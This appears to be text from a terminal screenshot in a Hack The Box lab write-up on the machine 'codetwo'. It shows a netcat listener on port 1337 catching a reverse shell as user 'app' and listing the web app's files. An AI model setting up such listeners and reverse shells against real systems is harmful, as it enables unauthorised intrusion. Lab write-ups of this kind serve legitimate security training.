 ┌──(kali㉿kali)-[~/htb/machines/codetwo]
└─$ nc -lvnp 1337
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from :34816.
bash: cannot set terminal process group (896): Inappropriate ioctl for device
bash: no job control in this shell
app@codetwo:~/app$ ls
ls
app.py
instance
__pycache__
requirements.txt
static
templates
app@codetwo:~/app$
0 |1:rlwrap*
2025-08-20 08:38 | kali
File System